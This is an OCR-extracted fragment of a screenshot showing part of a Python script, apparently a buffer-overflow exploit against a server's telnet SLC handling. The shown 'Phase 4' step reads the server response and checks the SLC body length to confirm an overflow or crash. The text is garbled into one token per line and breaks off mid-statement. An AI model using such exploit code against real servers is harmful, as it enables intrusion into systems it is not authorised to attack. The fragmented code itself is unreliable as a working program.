
# Phase 4: Verify overflow via SLC 
response analysis
print
(
f
"\n[*] Phase 4: Analyzing 
server response..."
)
    time
.
sleep
(
2
)
    overflow_confirmed 
=
False
    crash_detected 
=
False
try
:
        resp 
=
 recv_all
(
s
,
 timeout
=
3
)
if
 resp
:
            slc_body 
=
find_slc_response
(
resp
)
if
 slc_body 
is
not
None
:
print
(
f
"    SLC 
response body: {len(slc_body)} bytes"
)
print
(
f
"    Expected 
(no overflow): {SLCBUF_USABLE} bytes 